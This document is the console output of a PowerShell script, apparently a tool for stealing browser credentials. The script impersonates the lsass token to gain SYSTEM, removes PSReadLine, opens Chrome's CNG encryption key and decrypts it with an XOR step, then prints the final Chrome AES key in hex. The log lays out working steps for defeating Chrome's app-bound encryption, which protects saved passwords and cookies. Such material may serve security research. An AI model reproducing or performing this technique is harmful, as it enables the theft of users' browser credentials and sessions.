 PS C:\Users\david.lewis\Desktop> .\Decrypt-ChromeCngEncryptedAesKey.ps1
==================================================
CHROME AES KEY DECRYPTION VIA CNG WITH XOR
==================================================
[*] Remove-Module: Removing PSReadLine
[+] Remove-Module: PSReadLine removed
[*] ImpersonateProcessToken: Impersonating lsass process token
[+] ImpersonateProcessToken: Process token impersonation successful
[*] Current security context: NT AUTHORITY\SYSTEM
[*] Starting AES key decryption process
[*] Converting encrypted key hex to bytes
[+] Encrypted key size: 32 bytes
[*] NCryptOpenStorageProvider: Opening Microsoft Software Key Storage Provider
[+] NCryptOpenStorageProvider: Storage provider opened
[*] NCryptOpenKey: Opening Chrome encryption key
[+] NCryptOpenKey: Chrome key opened
[*] NCryptDecrypt: Getting output buffer size
[+] NCryptDecrypt: Output buffer size: 32 bytes
[*] NCryptDecrypt: Decrypting to obtain intermediate decrypted AES key
[+] NCryptDecrypt: Intermediate decrypted AES key obtained
[*] Intermediate decrypted key (hex): 7a609710b272d22769b29785395bf0ac6007e7c8a275a96f3ec321c9953bc920
[*] Intermediate decrypted key length: 32 bytes
[*] XOR: Applying XOR operation for final decrypted AES key
[+] XOR: Final decrypted AES key derivation successful
[+] Final decrypted AES key (hex): b69836de7714d79f38c7c53f2376f6b063a57958853a1b93cb58857ec902eab0
[*] Final decrypted AES key length: 32 bytes
[*] NCryptFreeObject: Key handle released
[*] NCryptFreeObject: Provider handle released
[+] AES key decryption completed successfully
PS C:\Users\david.lewis\Desktop>